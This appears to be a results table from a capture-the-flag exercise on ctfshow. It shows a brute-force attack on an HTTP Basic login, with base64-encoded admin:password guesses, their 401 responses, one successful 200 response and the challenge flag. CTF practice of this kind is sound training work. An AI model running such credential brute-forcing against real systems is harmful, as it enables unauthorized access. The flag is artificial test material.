 Request Payload Status Error Timeout Length Comment
4080 YWRtaW46c2hhcms2Mw== 200 228
0 401 304
1 YWRtaW46IUAjJCVeJio= 401 304
2 YWRtaW46JCQkJA== 401 304
3 YWRtaW46KioqKioq 401 304
4 YWRtaW46Li4uLg== 401 304
5 YWRtaW46LjU3NTc4My4= 401 304
6 YWRtaW46MDAwMA== 401 304
7 YWRtaW46MDAwMDA= 401 304
8 YWRtaW46MDAwMDAw 401 304
10 YWRtaW46MDAwMDAwMQ== 401 304
11 YWRtaW46MDAwMDAx 401 304
9 YWRtaW46MDAwMDAwMDA= 401 304
Request Response
Pretty Raw Hex Render \n
ctfshow{0f898457-057b-4c27-9a40-9cf921cdb7ce}